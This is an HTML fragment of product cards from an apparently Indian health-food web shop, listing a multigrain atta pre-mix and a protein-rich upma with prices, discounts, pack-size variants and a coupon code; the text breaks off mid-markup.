			<div class="product-small col has-hover out-of-stock product type-product post-66945 status-publish outofstock product_cat-all-products product_cat-best-selling-healthy-products product_cat-grocery product_cat-under-199-store product_tag-best-multigrain-atta product_tag-mix-atta product_tag-multigrain-atta-benefits product_tag-multigrain-atta-ingredients product_tag-multigrain-atta-mix product_tag-multigrain-atta-price product_tag-weight-loss-multigrain-atta has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#febac5</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-25%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/multigrain-hi-protein-atta-premix/" aria-label="Multigrain Atta Pre-Mix : 50% more protein than regular atta">
					<img loading="lazy" decoding="async" width="768" height="768" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20768%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/multigrain-hi-protein-atta-mix.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Multigrain Atta Pre-Mix" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66945" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/multigrain-hi-protein-atta-premix/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Multigrain Atta Pre-Mix : 50% more protein than regular atta</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">50% More Protein Than Regular Atta</p><div class="loop-star-rating"><span class="cumulative-rating">5</span> <span class="rating-count">(1)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>290</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>247</bdi></span></ins></span>
<a href="https://www.possible.in/product/multigrain-hi-protein-atta-premix/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66945" data-quantity="1" class="button product_type_variable wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66945" data-product_sku="" aria-label="Select options for &ldquo;Multigrain Atta Pre-Mix : 50% more protein than regular atta&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Read more about &ldquo;Multigrain Atta Pre-Mix : 50% more protein than regular atta&rdquo;" data-select-options-aria-label="Select options for &ldquo;Multigrain Atta Pre-Mix : 50% more protein than regular atta&rdquo;" data-add-to-cart="View Product" data-select-options="View Product" data-variation_id="" data-variation="">View Product</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66945" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66945" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;1000 gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1088,&quot;display_regular_price&quot;:1450,&quot;image&quot;:{&quot;title&quot;:&quot;Multigrain Atta Pre-Mix&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/multigrain-hi-protein-atta-mix.webp&quot;,&quot;alt&quot;:&quot;Multigrain Atta Pre-Mix&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/multigrain-hi-protein-atta-mix.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/multigrain-hi-protein-atta-mix.webp&quot;,&quot;full_src_w&quot;:768,&quot;full_src_h&quot;:768,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/multigrain-hi-protein-atta-mix.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/multigrain-hi-protein-atta-mix.webp&quot;,&quot;thumb_src_w&quot;:768,&quot;thumb_src_h&quot;:768,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;},&quot;image_id&quot;:893036,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,450&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,450.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,088&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,088.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;25% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;982&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;982&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122168,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;600 gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:696,&quot;display_regular_price&quot;:870,&quot;image&quot;:{&quot;title&quot;:&quot;Multigrain Atta Pre-Mix&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/multigrain-hi-protein-atta-mix.webp&quot;,&quot;alt&quot;:&quot;Multigrain Atta Pre-Mix&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/multigrain-hi-protein-atta-mix.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/multigrain-hi-protein-atta-mix.webp&quot;,&quot;full_src_w&quot;:768,&quot;full_src_h&quot;:768,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/multigrain-hi-protein-atta-mix.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/multigrain-hi-protein-atta-mix.webp&quot;,&quot;thumb_src_w&quot;:768,&quot;thumb_src_h&quot;:768,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;},&quot;image_id&quot;:893036,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;870&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;870.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;696&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;696.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;20% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;628&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;628&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:81970,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;200 gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:247,&quot;display_regular_price&quot;:290,&quot;image&quot;:{&quot;title&quot;:&quot;Multigrain Atta Pre-Mix&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/multigrain-hi-protein-atta-mix.webp&quot;,&quot;alt&quot;:&quot;Multigrain Atta Pre-Mix&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/multigrain-hi-protein-atta-mix.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/multigrain-hi-protein-atta-mix.webp&quot;,&quot;full_src_w&quot;:768,&quot;full_src_h&quot;:768,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/multigrain-hi-protein-atta-mix.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/multigrain-hi-protein-atta-mix.webp&quot;,&quot;thumb_src_w&quot;:768,&quot;thumb_src_h&quot;:768,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;},&quot;image_id&quot;:893036,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;290&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;290.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;247&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;247.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;15% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;223&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;223&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:76003,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="200 gm"  selected='selected'>200 gm</option><option value="600 gm" >600 gm</option><option value="1000 gm" >1000 gm</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;200 gm&quot;,&quot;600 gm&quot;,&quot;1000 gm&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-200 gm selected" data-title="200 gm" title="200 gm" data-value="200 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">200 gm</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-600 gm " data-title="600 gm" title="600 gm" data-value="600 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">600 gm</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-1000 gm " data-title="1000 gm" title="1000 gm" data-value="1000 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1000 gm</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover product type-product post-66944 status-publish last instock product_cat-all-products product_cat-best-selling-healthy-products product_cat-buy-healthy-breakfast-online-at-lowest-prices-possible product_cat-grocery product_cat-under-199-store product_tag-breakfast-for-weight-loss product_tag-healthy-breakfast-indian product_tag-healthy-indian-breakfast product_tag-oats-upma product_tag-protein-in-upma product_tag-ready-to-eat-upma product_tag-wheat-rava-upma has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes yith-wcbm-product-has-badges wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#eefde8</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/protein-rich-upma/" aria-label="Protein Rich Upma 50% more protein than regular upma | Instant Breakfast for Family with Oats, Wheat Semolina, Pea Protein &amp; More | Ready-to-Cook ( takes 3 mins) | No Preservatives or Artificial Stuff (38g sachets)">
					<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Upma.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Upma" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66944" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/protein-rich-upma/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Protein Rich Upma 50% more protein than regular upma | Instant Breakfast for Family with Oats, Wheat Semolina, Pea Protein &amp; More | Ready-to-Cook ( takes 3 mins) | No Preservatives or Artificial Stuff (38g sachets)</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">A quick, healthy and tasty breakfast option which can be made in 3-4 minutes. Our favourite regular upma made even better with the addition of oats and pea protein. </p><div class="loop-star-rating"><span class="cumulative-rating">5</span> <span class="rating-count">(21)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180</bdi></span></ins></span>
<a href="https://www.possible.in/product/protein-rich-upma/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66944" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66944" data-product_sku="" aria-label="Select options for &ldquo;Protein Rich Upma 50% more protein than regular upma | Instant Breakfast for Family with Oats, Wheat Semolina, Pea Protein &amp; More | Ready-to-Cook ( takes 3 mins) | No Preservatives or Artificial Stuff (38g sachets)&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;Protein Rich Upma 50% more protein than regular upma | Instant Breakfast for Family with Oats, Wheat Semolina, Pea Protein &amp; More | Ready-to-Cook ( takes 3 mins) | No Preservatives or Artificial Stuff (38g sachets)&rdquo;" data-select-options-aria-label="Select options for &ldquo;Protein Rich Upma 50% more protein than regular upma | Instant Breakfast for Family with Oats, Wheat Semolina, Pea Protein &amp; More | Ready-to-Cook ( takes 3 mins) | No Preservatives or Artificial Stuff (38g sachets)&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66944" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66944" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;152 gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:180,&quot;display_regular_price&quot;:200,&quot;image&quot;:{&quot;title&quot;:&quot;Upma&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;alt&quot;:&quot;Upma&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;},&quot;image_id&quot;:892937,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;200&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;200.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;180&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;180.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;10% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;162&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;162&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:76076,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;608gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:640,&quot;display_regular_price&quot;:800,&quot;image&quot;:{&quot;title&quot;:&quot;Upma&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;alt&quot;:&quot;Upma&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;},&quot;image_id&quot;:892937,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;800&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;800.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 